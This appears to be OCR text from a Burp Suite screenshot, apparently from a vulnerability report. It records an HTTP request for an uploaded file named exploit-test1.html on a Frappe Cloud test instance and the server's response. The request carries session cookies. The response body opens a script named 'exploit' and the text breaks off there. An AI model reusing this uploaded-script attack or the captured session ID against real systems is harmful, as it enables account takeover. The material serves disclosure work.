 Request
Pretty Raw Hex \n
1 GET /files/exploit-test1.html HTTP/2
2 Host: hulitest.frappe.cloud
3 Cookie: user_image=; sid=
a237392d483d74a9d34e6df38263c73c18b2a665c02e430433fb7b8d;
system_user=yes; full_name=user01; user_id=
user01%40example.com; io=QnWzN8t9TYi-RmONAAAf
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-TW,zh;q=0.9,en;q=0.8,en-US;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 06 Apr 2022 05:44:45 GMT
3 Content-Type: text/html
4 Last-Modified: Wed, 06 Apr 2022 05:44:38 GMT
5 Vary: Accept-Encoding
6 Etag: W/"624d28c6-44f"
7 Content-Disposition: attachment
8 Server: Frappe Cloud
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: no-referrer-when-downgrade
13 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
14 X-Proxy-Upstream: http://e64a805beb2c7588
15 Access-Control-Allow-Origin: https://hulitest.frappe.cloud
16 Access-Control-Allow-Headers: 'Origin, Content-Type, Accept
17 Access-Control-Allow-Credentials: true
18 Access-Control-Allow-Methods: 'GET, POST, OPTIONS
19
20 123456
21 <script>
22 async function exploit(){